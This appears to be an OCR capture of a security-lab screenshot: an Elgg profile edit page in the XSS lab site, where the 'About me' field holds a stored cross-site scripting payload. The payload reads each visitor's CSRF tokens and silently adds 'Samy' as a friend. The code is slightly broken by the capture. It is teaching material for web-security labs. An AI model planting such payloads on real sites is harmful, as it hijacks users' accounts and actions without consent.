 Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Search
Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual e
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl=http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token;  //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications